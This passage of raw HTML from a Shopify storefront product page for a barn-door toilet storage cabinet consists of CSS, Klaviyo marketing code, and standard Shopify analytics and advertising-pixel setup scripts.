          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//newinnovativestore.com/cdn/shop/t/32/assets/base.css?v=97558082592111359781752764072" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//newinnovativestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//newinnovativestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//newinnovativestore.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821752764072"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QaMKcX/klaviyo.js?company_id=QaMKcX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 2

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door",
          ProductID: 8787881460006,
          Categories: [],
          ImageURL: "https://newinnovativestore.com/cdn/shop/files/ba7886bn-1_grande.jpg?v=1759254973",
          URL: "https://newinnovativestore.com/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door",
          Brand: "Newinnovative Store",
          Price: "$178.45 USD",
          Value: "178.45",
          CompareAtPrice: "$198.56 USD"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18941669,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18941669,storefrontBaseUrl: "https://newinnovativestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2231337254","configuration":"{\"ti\":\"20130906\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1184137510","configuration":"{\"shopId\":\"196811\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b1c53765fa4d5a5a6c7b7368985b3ff1","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"729350438","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\",\\\"GT-TNLJJC6\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/Kec6CKfOp9ABELuDxsEC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/3rJECJ3up9ABELuDxsEC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/rkZvCKHOp9ABELuDxsEC\\\",\\\"MC-S8ZL4GWP2T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/8UvcCJ7Op9ABELuDxsEC\\\",\\\"MC-S8ZL4GWP2T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/aXupCJvOp9ABELuDxsEC\\\",\\\"MC-S8ZL4GWP2T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/ynWkCKDup9ABELuDxsEC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-Z0STKEWKTC\\\",\\\"AW-674333115\\\/pCxzCKTOp9ABELuDxsEC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"664404262","configuration":"{\"pixelCode\":\"C1CHONJ8L9MJQKFFGCPG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169345318","configuration":"{\"tagID\":\"2614003146139\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147489062","configuration":"{\"pixelId\":\"5de1aa46-137c-4cdc-b11b-5489e977e50c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112591142","configuration":"{\"hashed_organization_id\":\"5b8447681b96aa8ae0ae0da4bd7147cc_v1\",\"app_key\":\"newinnovativemarketing\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144212262","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Newinnovative Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"newinnovativemarketing.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/newinnovativestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":178.45,"currencyCode":"USD"},"product":{"title":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door","vendor":"Newinnovative Store","id":"8787881460006","untranslatedTitle":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door","url":"\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door","type":""},"id":"46994238374182","image":{"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744"},"sku":"4-Tier Multifunctional Toilet Sorage1","title":"Brown","untranslatedTitle":"Brown"},{"price":{"amount":178.45,"currencyCode":"USD"},"product":{"title":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door","vendor":"Newinnovative Store","id":"8787881460006","untranslatedTitle":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door","url":"\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door","type":""},"id":"46994238406950","image":{"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/file_233_2.jpg?v=1697735845"},"sku":"4-Tier Multifunctional Toilet Sorage2","title":"Rustic Brown","untranslatedTitle":"Rustic Brown"}],"purchasingCompany":null},},"https://newinnovativestore.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"18941669","storefrontBaseUrl":"https:\/\/newinnovativestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":178.45,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door\",\"vendor\":\"Newinnovative Store\",\"id\":\"8787881460006\",\"untranslatedTitle\":\"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door\",\"url\":\"\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door\",\"type\":\"\"},\"id\":\"46994238374182\",\"image\":{\"src\":\"\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744\"},\"sku\":\"4-Tier Multifunctional Toilet Sorage1\",\"title\":\"Brown\",\"untranslatedTitle\":\"Brown\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8787881460006,"gid":"gid:\/\/shopify\/Product\/8787881460006","vendor":"Newinnovative Store","type":"","variants":[{"id":46994238374182,"price":17845,"name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Brown","public_title":"Brown","sku":"4-Tier Multifunctional Toilet Sorage1"},{"id":46994238406950,"price":17845,"name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Rustic Brown","public_title":"Rustic Brown","sku":"4-Tier Multifunctional Toilet Sorage2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8787881460006}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18941669,
      theme_id: 182069657894,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//newinnovativestore.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//newinnovativestore.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//newinnovativestore.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18941669,"isMerchantRequest":null,"themeId":182069657894,"themeCityHash":"18177584892379986508","contentLanguage":"en","currency":"USD","eventMetadataId":"57cd9e49-3e43-483d-a25e-05527d8dfc52"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8787881460006,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46994238374182,"productId":8787881460006,"productGid":"gid:\/\/shopify\/Product\/8787881460006","name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Brown","price":"178.45","sku":"4-Tier Multifunctional Toilet Sorage1","brand":"Newinnovative Store","variant":"Brown","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46994238374182,"productId":8787881460006,"productGid":"gid:\/\/shopify\/Product\/8787881460006","name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Brown","price":"178.45","sku":"4-Tier Multifunctional Toilet Sorage1","brand":"Newinnovative Store","variant":"Brown","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/newinnovativestore.com\/products\/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//newinnovativestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://newinnovativestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="18941669"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182069657894"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25386762862886__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
